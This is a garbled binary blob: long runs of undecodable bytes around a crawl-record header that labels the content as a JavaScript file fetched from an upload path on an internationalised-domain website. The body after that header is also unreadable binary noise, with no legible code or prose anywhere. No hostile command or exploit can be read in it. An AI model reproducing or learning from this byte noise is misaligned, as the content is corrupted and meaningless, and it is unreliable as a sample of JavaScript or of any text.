=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@���s�w��Ӂ�����ոZœ'�)M�3�9L1�2�
�>�Xˇ�\̈���;'� -�d�����w��W��l����b�o��C�T�<���fG���zA{b�������:k��!9"]4˺(��ʂ]��Ӂ<9���L�������³�tw[o�dzy�����4��I��8������%ѮSպwHإ�^��C�F���/S����8k	�wP8͆� �#hw�sA�@S���x�����1H� �sfشQ  �����5S���؝�t����,)W�	�����NV�����n�O���j�;������p�<K zLz�-���'�(�˂��#����Șz� ���-���B_���ǎ���Լ��L"�4�k4h��4��t��_�Lȸ�ڋSI�va�x�Tx~w����x���H�x� ���pO`V^*UMC���͋������pP��JЀ����o�Y,6{	��?ri��/���@�Ь ��i�	�J�����r�����8	�h�M����ԩ����p��N@��wh����x�����N���sL��� �ʜ���^����`|��sO\�H���J���O��᭮��P��i� ���@���Y��ȏ��[U��/������Nm�z���H���W��'�ud�>�ͅtXw���(� ��8V��ٚ0����1w�%�wN�����l��R�&�/	$���]�@��8#�3۔uL��ڼ(��0���x#אH�Uh̿����M�s��ȉ��~9 �
����O�@�vɆ�=����� ���L�j
��������4���
��-����\%�H��Î�2��R����@�����*�ءޅ$��	�ݔ�jid���p$��o\bͼK�𣃰I[���s2cPB����c������2w�Lƭ��+��˔:�\j��	i��8	��Xn��H����
�
�,艩2Yۋh��m��̰��� �*Y؂̪/���r]'����r��(��Ĩf���X����L'��\jI�V&�>i#	@��TF�M'v�+�m/�ʍ	�l8�aZ7�ɏ�
��T�j�W�E	�S�w9:�MI�ఌ��Y �\�`����� � Rǰt��̄S�Ȇ��k(��x���Yͮ���om��w�iȣ�k�ϘS`��9��G��0��?��h�>!o�x�HR�"��O�hy�I7�~g�^�E�o�F�{�ة�oJ�=�	��Ĉ�K]�PRH>���ȁ�vx�� t��f�,��(�@�Z��)��)1Tp�Y�����I��3�l(��=�����wSɓ�y�ԃ����~���!�)_��ϒ�腛�ă1�I:�љ�RD��H����]��˓TX���~��@�J٪oe��GX�s��	��!w�H������
�����%�uӂ<xZ�H���C�D���	�W�l��h��錰��ٖǴG�H�qv(��d
K3� '�s���H@�6�'�d
	>p��A���S7�N��Ǝ�Tp��0��H��p��W�V���g��i��!N�	��UX�\t#�� ��%8���h[2��%�hΑ�������p٪ox�X������p��,�P
^=����~pg�B͌���$(���Adq�p*��Pa/�8��3ch��Xw�,Ȩ�)����7��y@�L���	�5�	��t:>�a�����ڎ�h��k׬K�d(�[���H��O�4x���-��<���Z����D��2?�mـ^�>��Y
�1;�c��>i�{������ꮏ(��h���h��8�S؊#�������*�츏���츌˸�j8���
NX��9��ɮү�w��;��;ْk��vh��8�w-��8�dh�\��8�� �#(��h�1��>H���b(��	츳��˸�:�"w��¨�����k����z�㈉���h���������.�>��#8�j��@
#8��؅q�b��?����m�i�L���	�}Ϙo���u*��X��ȃ3x����y
����8o���8��W���(�Y�b���h���� ��/�����}����s�G���Z����؍xH�����h�1����	���#h����:ڨ�؇](��h���kh�T9��m{�O@㌉׋�����ȌA��≆x8�%w��5+�.@��X�UH>8����a�j ;˃���X�Uy�pH����J��9����FH�Θ��p��௘<�����Rp���p{�����1�\�n�1���x�wx�U��m�X�w���H� ޓ����H��	�G��큙����ڨ�M�ĵ1�=H��Ҿ8��A���x��Kw��7�skΖڱA(�z�툄������M�,�������Ȇfn�M�cx�WȎ/��bH�۾x��ͣw��w脀L��l�ӻ�L�&*�<H�$ϘDȗ���~��	h�vH��X�ڃ�x�$ȉ���H� �w������a��h��K�U����(�����(�:	���c8��h��=ه9��(�����̉��+��������>�#p���Wq��p��x���F[Γ��|���-ⱜ������z�>�t���(�78�����O}�c8�l���H�(�V���?�r��0,�\,�}�M{�Gx�xi�����B�ֱ�w̘�n*z�F��w���X����\���؃��胅�/�,W!w��ψ�xFۀT��M��L�fɗ���騘Θ���o�}��p�߈�x��Ȏ���¸�cH$�B�)2���jx(�)(�᎛N����j��t��	��Y#w���v��Ȋ�Z ��$�Y�C�t=�Gh��8�wȃ�*l!�R"���,���w8�T��ˊ��� z� �
-�Y�����h&���tp�7h�wH$w�8�X�ww(�H���腜8�Wx!)b�yJ���%a���91؊���P<�a��,����y�����
�r�rr&�H����Uk�X�^��s;P���"����X�і��߃�����ph)s��l����:�Y�>�>h��E!�-�x�e؉�H�$H�$8��H+�c�3�-��,ۗ�%P�f��_|/�����t���8��ꅌ�'�Ɏ���6���H
�ɍ�$���w腀h�'�(��h�h�^X1<�x��ȉ�Ȇ.w�ҷj�Q�8��Ŋ�0�(�(8�zI��)0�x��(��ɣÉ>rB��h��H1�H�H�$(��%�x1�:�Em���2h�Wq��]���'�C���Q���Ę����5��^腾�����'M�$A�wH��h�-�H��(h�Έ��H���(_��S莵��l��Px��1��Q��x��H��Q�tk�����J�Ȏl�}Ø��8Ȑ���wX�*x��>ɏ�h>�X�����-x7����	ư��X��0��i�w\��H�
�4�'S9�������讒��&x�x�1��;����������X��#��1��uQ��؂6ѓ�ȃ^�c�j-�8ꘈȸ�`�	O�N��l����B��t��䜊�;w�'����a�~�o���ȏ��h��H��(�;�7���腇8+P8�1��NقA	���� у�_� x�!ـo�#C���>ߔ��s���B��:��x���(�ɨ�$x��h����(����؂H�Z���b�j+��,3�wxށ��h�NH�A��p����<r����Ȋy�/�;��Ӌ�Nw���	����h���x�'d�%H�-ؓ3���셄��H�o6�(�ɆJ�ɉ���XȄix�h�I��e�T8PȆ�㿋�����i�+Z��9�%�Fy8��x�H�<���匬ؓ�8��G�(�����P؛�	�jx�X��8�7����\��	��ژ�Px�\$4��x�d84�xY���؎�u����ȃ��H#����G����h����wP(�q��2��M�����X��9���3A��+U������Tw8�ch����u��(S��*Y5�^؂�h�ҳ��b��j��	:t$���C���h�2H���t�������(��Y������_�[�d�Q�H��H1�5��Y��鎡8�[��n�-A��؎��ai�P�ȃ.��ۈ��X���rȭ �������'��1,J�����,�0�hA�l=h��ȉ؂��I���예8�(؁h��݈�m26���wh��2�=����(4�w؉g�n��T̩]ru�5��Ä���Ȁ����lX�6��lH�h�Tk��`hj����ฎv8��t���E�9��x���T%(���uh�w،�H��8a�%L&X���Ճ�<C��V偸�����O蘚�������ȍuh�Av�ux\-��Jႜ��wH����G�ewH�Zv�����ك���� U�lH������vX�m؍a�����x�Rۉu�O{�wX�}Ec����H�<�$��Hw��Y�e����_w�e(�wXSr(k�=�,x�����i�2h��hy�􀯈gdH�{�nuHcѥ��x��G��َ��g��x��x�H���wh�]6~�ٛ����X�r؊9l�vX�����i�����H�
�k����}��d���~~ 0�����q�لޘ�M���IՉ�؉ w��Xd痔x�����h���{/�ܧ~������{n�s�ꆰ���FsI�t������J'WJX����s�x�6tZ����u��aP�sGwt���x�;�)����M8�"h����wx�z�w
x�+7u�y���C������kW��w�"�bD=� &Y�-eh����\ ʇߟw��yG���ـ�QZm��w��Mn�/�F";X� �_ص�R��"��a)��[���"�!"���Ѹ|�n�8��\Ԯ8�ѺմmJʯ���-@->��VB�d��8X�|,(�E��ъ�;�-=�9i=��mB�O�����#�О'���B�Eհ{��w � ���ag��>�qg]]-:�Z�C:5�}�YKT2'�r�r+��( ؒ�|C'6	���
Ƥ�a�s�����c�\�9�3@<{F������nHaI��c��lRĿ�2�ż�JB�\�1��@�;�J+.����<Ie�U�B 74v��4���ƺ�7��% ����Ҵ@���
��'Y������\���`ю��������`�x�B���+��r���X+�ݦH<�N�Z���t�����w�F�J� �I�7�r�@���hf�������Մ���j����JK�x�{(�!d(��!}��M���u�
�v��g�D������͒����}Q��u�ৢ�Ҿ�uϏ�J������������h����_��[��T����0�6������֯���Վ}�U��6^�v)�W�UA�VP]�����P���G��@���A�wY?��C��Pn�@�P�M�q���kK��U����Q�2��Q��V*%�_��)0n���!`���b]>���6�k��~RRL�AW�D���Q�
�	ul?�T��P^��z�W5�{mV����/�T��^�/�f'����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/e2ad84face9d67139b3af6473c1381ab_file.js
body_size: 509370
content:
��ΰ���։w�tU_%gU0bV__�sg^"D!p@�T^E{!dT��y�rF1A�po2coVbO"јVS_2%.'��m��OR;�1����`DR>/��=-D._%FN4m�/g��`4#`A!`����5=$�����ژ~V z��`2\��U4
�v^5DNN?�w��g^r_~Ŧ��ͺ^aFN~0]ڽg��Q5=yl�&��}1�%ƥ5�4�ڱVN#j�;�_/N8# �p#1wUX�~5/��k��wETO%)F=40=rOEr��a>�f$ N��t+/d3?$�wdr7�VNgoIȍo��q0M[=T+�Q%-TTfVc(�g�7�>��fgqbps~��e(Il^0wU�gFRFPM��wcxF@/�sL�m��bF[# -^^_��ە3��J�e�wgoN5=���ɴwoVSwgN=%gooNwo^oF5ggo]FNoN=F5=V5%wVFg^MVN=^NVFwgV5,o^M^N5wggwgVW=-gF5^=-VN5N==oFVFNwwooo^5%woKo^Xw^NwoVF5^NNg^Fwg^o^F=-gVFF55ggoVwgFogogN<^XoN5^N=gggg^F=%N5%wgN^FFgoogVwVNoF;N=-gF<^=%wM55ggVL^5*VFFF5%oogFwnooVF;nVFg^gN^F5V=%wwVoWgVNwogF==xN6w^]wwgwoFF^Fwwwogg5N5F5^NF5NNgogoVK!VNFwwoVNNwFoozڀԨEFFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�����������밼���鸺��������������鹰����모����Ų���������̵�������첿��ͽ�ʼ������θ����ʿʱɾ���ͽ�������Ų���������̵�������첿��ͽ�ʻ������θ����ʿʱɾ���ͽ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�����������밼���鸺��������������鹰����모��������������̵�����������밼���鸺��������������鹰����몧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K��^F�%�Cث?�گ	��U��AF,����R��[E�=@]jl�iK.~vR�'-���R��z.����J���(��r�!��u���"�)�"���?�yB5�+T?���V���.��(�K�&݀(����*̀�X��i��h��w�\��"�#�Y��R�h�H�)��<,'L��"�_կ���G�<�����
�U��й��
(��>h�_9���P��!�
M��b�U�}�������H�H���miOh�:�h��(,Z�pv�0��@����j)��
���_�qj���.~��M�����b��� ����XX������m�Ɂ,ʪ������� Ϩ��L��ؑ"�b�/�I���+b�ǽ)""�l"�͙w]b$:����?�-c���]��7~��ҙ�8�m��B��;G�3d��!-�����y]�	mJ�l���@�>�����%�n4���/�R�+	j��yz݃�=U�S�4p�������A��LM��
��[IJV�^$J������\���j%_hx9�ɨ�z/��*�   	�p����*����iE��
�����z�J�	��	�����zdע}�
�`] ���o��ҷz)������y���w/;�� h��\��-h�:�n�������m!���»}%%C������؈΋��J�� ʯ�L�B��Y�,���,���Bx��ھBF� �E\�żQb�\s<�P߳�$����&3g\'��8m/����=G�;��c�<O�#A<���� �i>��@͠���� ������H��n	���{&C8��(I��λ���H�%c��+�x͛����������������J����NX��Ь ��8N�w<.��*�ˀ����<~���Ǔjx.�*�����ܪ~�@�@�����/Y�碚X[J���yd�)K����.�Պ������	��P ���^�>��h�<x��@̨a	��P���˟�ZLn�9!� ���/�D����N��ܗ%-j䨘Na����h�(�͚���)�Ӏyy���+�7�,��!lڮ��z��3�ѻ���Av��"cm,�W����=�����j��Z���)M�d^sJ��p	��p�unw�/P�s��˞:��\n�k*ΊO�K�Շ��UM�A�x������'�j����舘��I ?�^�Pn���)��� ń�(8HMh������M�Ȉ���*�	������,ϵu�����h�h	mL?�/�Waћ�
&���Z�h[+�<���ɭV�I@�и#���ߘ%�����)�4]���#�V��Տ��<�Q< �I% �h�0K�����+P�^�>���uڔ)~��X�ʰ
��؂�w�
��/:�B�����TW���J��yO��_�P�|4��cq�P��D�Fe�a��rX��6;����s�G~��)W9�>�⨍� �v�H��ظlh�1X��l�.*9�͙�YC(j��}ߦŻ��\��8�������λP�����j�"�	���d.�	����W��[����^���F��e��ީ_#yD��+Br˲�pdˣ��a���Ϝ��m���y����S��\,�;�:��GՋ	(`�w�̒m �Ȳ`4���u�`x�(��1��{��_�I�2�V�������!��ln@��BӡC�+L&A��d���M��9e��	����������}f^6����]D��[���C��6��Ycn|�=��y��o\�3����4h]�qZ�1{S��^�T��qe�Ғ���Gշ��h<.�#Tm�s5Ll��c)@Y�����Ժ%9�����h�߈!��艫�H������vP������K�i���w8��������
M%Hˁ ��^��|���ȴ�SP{,"^�$d��*<;��%�}��
Fο���ÂX��#M1�����e��Y��[�<�� >��Gٔ�(��H����W���2 Ū�i�߮���CZ(Ak��_9�.m� m&��Đ_ȕ�H�䈜�H���:�	F(�9����4���1K#������߮S�~���d�R=�~Pe���S62�rT�$��m�d�1A5fb�6�C�$��cv�v;�w�z�#	@`I_�D̰��v L�f�nДk���y�PD������K�����\��x�����J���V�*ؖ�������N���_�h����,�l��ڽ��!؇����{����j�����*�����\���{�����ʖ������������+����
�����ƪ���ܰ�x����*�β_�ڀ�_��z��,���h�<���^�$��t����y��Ē)�&��,X�Jwk�7�:��*�P��1?�W<i,���S{�]�P��U��D?�m�N��l��z=�r����i�>��
��p>�1��1;�s�a��c��͑{J�]؂+���m� ˉ8M�H�.y�&��:��
�ꁩ�� ʋ��M٦7�˗H�����h�#����������h��}؇�0�#�����}���ʼ���k�柈���ּ���鬂�p��ো��(��\ά�����Ψʽ~y�����j����Y����\�ͽ���w�̛j����Z���ܺ���������@���)��Jh��*����&�<��:M���'k��)����y��m1;�Z�i �ɴ:߳`�L��]���ѥș�`,�P͝M�M��@��{��Yd��dk\�!�ѷ�|����?��7��H �؃�y�O������y�}*�qzٙ�ڎ�訌���X��^��L�'9� X�ۓ?������{�H�.���ɐ����8���[����n�w;��Z�ؽ��0��L�x�_ɼ���
��
�߰�j�*X�@؁�K�����Ϩ���q������X�)��髾�\��}��ۭ���+������;�~���۝�
��M�z���ꊮʿ��}�/��/}�Ϩ��ȋ�`��5l��� ;k�H�����  CL P�,��X��Q�󎭢V\�\m�#Z���0��
a�W]�-���B�b[.$p�/sL���c�/��Gx�f>ƶy�1�7 ��� (�4Ȃ0Y�Nw��'ˊO���X���0��4���h��艭�^�vo���?	�m�rΐ`����P�*��8��Eh����������������������,�꭪�����.��k�g��Si����l {���%����2��틖Ԯ������iѩ}�Ō����ϲh)
��-���{������}ɬ���Ј��?�&��R+�q�2���,)�E�p.��A��y%_�B����J��)�][�)��9�w���������j}�lKc{�$ �f�/�菒x��r�D���"�����x~/=y�;�4��*�  ��)�1����'���Ȋ'�ʟ<���]1�0�ƈ��O�/Ɇ>�#�"A1�lซ ��{"�������##��Q��o��|#n1�R���TI�u9��K�����p����_��l��Z��P(��&��[�=9è�
�ѾW��������ͯ��}��j�쮨��؛�����5j�*{Q�w���|��̬N8.���+ꟿX荳��θ�o�����r�̲�.o�!�y� 8 �Q J��ٴ�1����-�;+z���._��V=(I,`����T.V^�j.�+�f폾���c���/�hJ=�=�ӷ��ȶ)�p}.� 8�8� � "�_���(L�4����i��/�����P���8�B+������h���;�0�������-�,Q����M∕艛����N���j�^�ŭ�8\*��ܞ��wں�a��H%Ӂ'���ΫÚ�����ݩ����ۺ���Ȝ��K�J��������Ú
�K��ۨ�k��))�Ϭ���J@�ҩ;��\5����}�	��>�a#6�O)���E�M�b+���	�8����F��:?�ĬS�s'�9�-N�ߒ�(z��C�/J�^��\�U��I�.�BIk�X�y�Bo�W޶�	�<XjJ�؈ǃY�uJ���H��%�)h/UȆ=����-�k�LȄL,�>4X����x��偓�vwڧ=m�}���8}�����%˒{��M���(Y=x�r>0�`������c��J����c	������m���@���*��A���������+��z漲�ګ�o�[�d���%�Х��������؎(���),�ި�Z�J���U���C�(��+}��ϕR�D����ӿU���͢�s�Fȁ3x�K�TFh�x�h�B��(��h�vh�Fx���h�$��$h�vwH�"UK��Y옩��<φA[H�ɢ��O�����!ź�|-���rUWQ�w�XaGo�<����J���XJ�Y<�H��H���iD�/�Ɗ���3Y��\�إ�Z0�_uK��>r��I>8a�������}���ڽ΋�B�=��M ��S@�@������t"�h�=}���O�X�0���޿����E	蕞ʽ���ۗ��
pP����py�sྭ�4����X�,%�@8|T��5�B��Qi�|Q�~���w/����M�O�K*�`���+�	_��TY������A��+n��/��� ���0<�E"������XEf%V��K�TK8����d�Fh�@f�+h����)�U$dVd$XUU���e��s�؍��Y�eY��Yh�k�fY��v8�F��e�dgf�x�VSTe�f$�fr�e���(��fq&Umg$h�1�?�e@Vx�wx[exBx��َShxF(�!���w.d+h�Ihx�Y��i=P<��iTȊ��=��Y��{�wu/��� ��Z:hTʄ�҃����|����=�z�1��c��S�ck��-�\X�)���nקNNG����/���OPAb��
D����f
�M���	hO�
6�!H��|��Z'q�2�����3Rˏ��,�'���;BX�`b��+��8������q�ύ^М� �֗&�*U�6D��K5���Ӱ��Q��*8����"���~9[Z�c>�ctʒ�iSO7�J�O5�3��X�ZW����%(�ԃ�eh�ewȄ�(�Fh�@�dAeQe��wUK��l՚v���h�z�w|��v#��|7w&��/�9z?��Ā)�
��!�F��j�FjM�-���.��a�"�Nl���l�J��v�<�;ί�A����ų�~dѨ G����R<a�/���B%���T���.	��&DL�hNDѳ)�Y[�&�&�"�����B�a�㓪���2��Z������By!�/��pxIH틖��i�+{��(ɓ9hIH�/��굁],�)�g �#[weƈ��0������:��jړ��UI¹�#�� _�â�N�`��@ݨ�Y��j�~�\c¼)��	�%����ϯD����t��X-�Ҍ�l̀��ҖH�\3�6���m�8��He���~b;����음�!�7�]������ݢ��
����
�՜m��<7�8�m��4L����XM�Q3�5e,�X̘�\�5�/|ٟ���'@���zȲh��O4l�$�&	��xD ���%�� ;��B�ɉ5�՚uw���.�n�Ά�|Xˏ�qL�
�N��yL�Ϩ�ĝրz/��Q����N����k�����TP-���Q�_�����L)I������h
վ��҆����3pmʊ��ϸa*�FݟU�3`i�YM�L�����H��z_ ,��h,��p�!
����V�:B"��^�#�p¤;���>R
�&��1m���A�ьc�I��O����@�	��B��F�(x��ʣr`*	���M�ɍѮ�PʁwF�T�ۍ�T���0�;��C�8(Z�&�� ������
���3q|�i���n�p�`�4�ck�g��l怑�$�e ɲ��1��}z�T��b#̜�z�xe���@̢��ɮǸ�U�)��ޡ'ʅ]7�ZL
5�U�����_��Vɽ��zH��l}F�D�
�̩��{YMeT�ycE�:L{U4l�D�;�૴�e��ȑ�� �X�p�����#��#�I�hɇ��J����ߍN�vL��i���k�����Iw��ؑLPh$⭤�C�4jO�t9��.��K�i豃�X^��K��� �ܟ��َ,�Fh�4P}��.��p��FH&����9ˑ�Y��I������,y���J:8"�M��;� :����#���;P��Y��ʹ�� *�4�l�ގ7�ʞ��C�)�d�DF��B�N����f���(��!�S����e�)��(R���k��˔kP��*�Ə�X��o����
�i�����BG�NL�Hw�(�����|�Mٯ�Р�����) ����<��
(��Hn��������<������j��JG�\��t;����
)J�+���yZ��/�E�a��4�	(�t�`�(��y%�S9J�]���g�5����霫���Rs��q��Z�w�� ����"޺���˝t�(��٢��x���*	��q�� PN��i �LxO�T���L�&�m�D$��������ߒ K�� ��8��L)�Y��!L���)w��(I�ȯ�\�j���������ꇢx��I���L ̑j`ɜ�xL^�$�H�~S�������8����[���Ί������$�< ����A��g"��	�]�X�^7�j�����A�/�,$�d�,m�#�u�K�^��L���	�&�hH�#M� ���*��
Q��Ԝ�>�G�x���0e�n����3�u��x�p��u࠵�*ӵ��ZeX��S
��s��N�ZM�n!لiŜlw�Ǩ�IG]	(�h��m�����xT���.��@�����Bl��E��d�/�uX��m�Z�G܀˟��WypKn���a�D>rJ����u7ʁ�؋؎*��ħB�F���\8�k$�͈?����X�j0"����?�� i���3n}����� J���'����
�3(���	��gJ�� ��Fi��ĳ�����H�|h$�*Ye� K�1 %�+��k�Y����x%㓈�卬��+������w܄���6y�������������M����2������USID	ÎV��4��g�0�A٘.�������Y����KBZ��t�w��!��I�x��Q=Ҍ�~�J���iD��Ǐb	+0a����<�{��3�k�����o_�	Sh�(��AD����ߩ���@�Z��فyL�O��:d*�m5�Q��4b������ŕ�ni��<��J`L����`-h��	���Pa|��� �,	n5[w���Щ�~5g��8`\J� �|o�+�=QH���=a�lJ�����Y��4t#*�} uy�	X�8�M�P�cқ$��q�й��dB��܍�c�As#��x�vk����x�Ф�������xw�)�������#%j����Z��:�ް�r����� ���x��T����i�0
�����"��Q�ʚX0�X0��J�c� �ebfB�;�3�5X��p��0"#�����8
�늇�������w3Y�2�K��\��8_���,,[�8�$iSx�!c�J�BH2��Ÿ�'k4�� 	�����Lɹ�p:H�	�������c�p�	F�F�O��	��X�����:e�����ڛ6ӕC�����!��"�3}@�����5��N�;�j���A����v�����k�|;|����l1�V�O�q	�-X8'��[�m;t��☜��Q����|����� �؋�`������H�ޘ�w��X�xK�T�ߑ��ì܍�������Ը�������()���Ϡ��\A:*�ъޣ� H� ��0�9R����?�+���� ��B������ ���؍� �&��h�
�����Q��óh���#+1\,P�%h�\�kC�l�s��J A�=`˒�0�1[Jz��A�K�"� ����PDE��p�Z��$�LZм+;�/ɲ]#A� s��0";�O@�����p��?!.�a�� �wՈ�ɳUC��H
���`iUy.|�w��Q�N��r�N�ᘔ� �9�L�H:��:�����(��8���N�(�]9�g�9��s�X�9`�!W�i����C�������������O�in�h[� O������6t	6�D��Ω(c�#�#��X����
������;z�(��xި����0"
�=7�#��)����0�XAuQH�p��0���H��*t��R	��QҊ�ы�p
wA���7�±���?���8�����c	���p^2�8��)(���h��j���8�#�&��" �#0n2��|���ar��p0���D�(Ja�xj�3������=�ˌ�0�źXhĂP�GKu��{��Ԓ]P,�8�]���H�_���ZרQ<\(�[���1���IL� 	���Sa�5i���*Fn$�ڬ�=C���'�y\3�!R����o�M�3���bɴ�F�5�l�ܕ�[	
�<�0����w����صՈ4�A/v�i����J��퇬���Ѧ	NvT����<���a�~ѭ�4'*qY�ؐYv�����(��X�����
������H{c�Ϩ�����0�P�����L��$=���P������t�Њ����P�e��@���� �@��� ���
� ��A����r /��s�_�P��x��h¦x������@A	#I�|� @%/0I��0 �&.8	+���- �w#PCHl\��JH���P��ݳ��=Ѝeb����C���߱�e����'���
������F|Qu28�˅�r�0����r���޷�2hh�KҨ [��.�I1�\�Hq������� ����c��SH��@��0��0c��bIF���կD�zX����x���4���ę�I�s���0�2+�P1��i�9��Ja�Y��蚽�6� ��;���j*M|��f๏��{i����HD�)y!w��p���`���)�꓎���.ؐ��
�������0)����`��p�x3����P
�H������>�t��A�ڎ�8��p#�x��@�ɹm�@�>z��	ݠ[H�>��	��p�퀋�X�����bm����ۉ(۳��p�� *����:�	��Ub�����İ�.U����uU��&�����o��Jl���V ��`]�=���D�5l�]Vͱ#�Z�ذ
yU�֭��E[��b,A��\��U�8�w,3�2�h���~��pE���PE������� �39�D�Ç�������yȇ��1�J���ZF��s�N� �V�ݤ/[��>xp���j��������\���8�!�a^o�
[��P����;�i���h1�5 �=���k��(I$ֽ�[ @ ���u�������(��s� ���h����	������8��뜀��H�(名����@�ؠe=�Zң#�����w2��+��5Ue3�T����T���k���`m����`�	ɠU���(iԨ8B��B�f�}S��	�x�V���W�CR�&�����Ʀ�|I��7�Vj��l�Vр�����0`��]/2�6�����AdVg=�0�`��`��l#�b�O`�^�^&�,3�^Wv��P�@x�H�]��X�F�{���L۵���P���`��v�{��S���J�463���<#��	3���δVi���BY����w]b�����U4ܘ���0�(/ō��!�l4j��~��-�i���kI�Řb4R3����oH�(O��Wpq�B�)�k���U��������������P�X��� �������x����7��
�P��@��XYf︍�8��������� �ݠ,Z�v��!~�m� n� ��p	���T���{�����)����E%[�!B���ސՠj��`���TJn��p�)U�p�+TC1�Vw"�Ċ��xj�o�Pl������xgB��6쁗=f�Ұ��hݒ���M^Ǌ��OP�M�E�-�!���Ƹ8�����	��B�[Ѕ܈b����32a�����z���e_��ڴy{C�W���������.3K�Gb�ǘ@����D���z�y��zȇ����L�;�꣐㤖���	��''�P�G����O��̻}8
�xt6��Hƭ�2�G@��BP������b�ˊ��� 
���Hwɨ�]������
�P���
� ��N��P
�����"�������x�������p�3���}�����U������U���������a�����@���x(��4��a�����f�`7���|x�X(̉��<;J�	��$�z-C��6��ē���hAۮ���X̚����b�A��ڿEj��^"�;���]%�%ԋ�U��_���<�e������ �/ї���Lʋ�����xiKۓ�w��A� ��	
�A�"���=�����]�/A!�߷�p�J��)ʭBB���e6����̭��EP�Ж-J��*ܕb]��Y-�2����` ��M� |Z�_�#Z�������ը����Zh��UO�< ZU��Ĉ��8�
��j_�!� H�i�Y��u��
�2`�T����i-z��j�ZU����骹�T��ʿ��Dh+��Y��� dUo��ȊQ�R�	�����YX����w����Ӭ��kȬl8Qn��`������,��������`i�����>���v�ˍ���
��`���A�*X)zʄ�L �D�L�zH����1 ���8���x�N�$��Ƒlxr#�)�II��p+BȊ)���:"�������C���܎���󘬈|x
�Y����� jΔ��˧�i�ɚ,���A<�7sF̛H��x'ơ�8�ľ�돁T�\ۙ�=����-]���:B����B���C��y
��!@�3X�w��4\:A��Ҩ� ����&�^RG(��B���AYI�><��E���>�]��B9��>��U�E�������z���_ɿ���

X�@��[����h�a9��@L߁��3�j��2V�#�����σ� ����J�E���o����Nxn��k�:ӭ�>`�`��*�C鏕�=[�,�Qq��e��O����ݲ��Ҿh��Їnז������E$�8���@�� ��G����ɿ%`�O��`�I�[�w��F�ʟ��x��@�;X�������h@��ٙ���	�����T��� ]�����鄮T�R\#�˝$p�DH��,�7�N��x	ΰ�������%� ���N� ������@�F���K�l�I�:x
�n�Ӭ�5��Tc���A7XP�$L��9	��	}��莻 ��-�-�����ɝ�D���M�2J҄(�10M@X�>8�� �Ժ��̸���JQ^��ڰN��J����t��;���A�\��w��S	���
]��I�����tH��@E�$�����(x6k�m����(������F!�W�\�Io�*�����Pϴ�cU���(JY
�M1�c*p����Jʢ����Η��g����ao�8#od*[���	����`�
��z��R���|�4�N��,����:����ym��j��K��(/� � y5�=!�uȎ�rI���h�8̦9���i���J-*��4D�S(ìI�Ī���μ���d���w�h����"�θ���x��x��:2�฀�xk�p�'�-�� ���C>�@��(:Ih(��^�M��S�O����>�W�_0B�����Ȉ�1����(���<%�ت(?������I������mЈ9,�����M�������%*�	͠�i�:���4h��9��B���L��IA�H� �K��ɑN�IHL��~;C���[�
��ü%�=T	� ޽M�h�Y�Y�����Ώq �Z���wR��iϜ;��O.���耕XG�|k+��$��2��Y������#̭��Y| �T��\��D*͎I�+��|�Uf8����<hFhkYo�����X�O�l���m�Yʅl���o�Nkӏ�r�G-�a��6�g��RZ�6O.�Ku@˷8���k��fN��i�,I�� ˔*(��ʔM#�i ������J��Ȏ��K�A������T�
L(�����H�S ����6�0*H�)�Lk�� ���w)��̝v����XQα+�]jȋ�	L�4(��������,_�� ά�����Ӭ��
hc�?5_�F�8��0�iAId(�k����J�nn��#�B��c�ɐ���=���AF#>,d��Զ��\���J�������J��>����ђ�JpM��!�����M�*?	�0z��#����� �Q��gt1z`N�ž��l�`o�H��쩀݊���.St1w|������l�3p���̭�Y�w�N�ȥbՏ�������Π�ޟj��ɸ�oLK>���()?S��
Oʪ�<�<�������j�U4�A��0��"`6�i�
�D$
���|Y�x	������i��8ː���"?8
�kamM����l��� b��Ƀ��d	)��/ � X�Ċ������y�$4�Ћ���������
8L9����
�����Ȕ�J�L	=�ɇ�Kֱʡ��1`?���C�C̐L�xJI���K�ɼ��pw�M%�Ht��T�hLǔ_�A��H�aٗ������	�1�0���N�ĠX�8QT�M�E)BtTGY��Qͯ�J��NFڣ)�	�Z��!N	�P�,��eH������
�U��K�(
�ĈP��M�@f%�kP�Ϗ�OT��T1���`U��O���p���g�F��
�\[��Q�a�F�<�\!@��KV\� X�WV J����
x`Q���JSś��[͝��\j!Ѫ�ˍ(�w{�����A�����y�؈��]$�-��U��H��
����˒�	� ��LɃ��l
�h�/@��䉿ɘ<��K�X���J��J��Ůˌ	B 8ʽLX�8��̓�F�X�I��H9tB>1�I��H�Ȍ�S�9���H��ȟ୏�I�!��̋�4�4Uʛy��t����2,�T
���V��)����Mem��T���H�I Y��)�Q��l�����߽П���J�L�O�M����ͦ�Z�m�B\wi�ID�@_����Dꠕ��U���ɍ���]��
Վ⼅������E�$I���^0ʮ�*�p��H�h�� ��d@�]��=m�[����(=@��i@�g\�cj��V���m�kU�\o�J� ��
�� Ʌ ,�aī���8�U4F`M� ��j��`�Oέ������ ��g�A����W�׺��ɒ}U׌�TD��	�,��,p�K�L���l��,�dJ��ʦ��$���<	����Uw
�f
� ɉ��� I��	�DI� ɋ�	��,ʬK��K������!��^��C:p���xK��K$�(1�ș�ɔĊ�'�C�8���
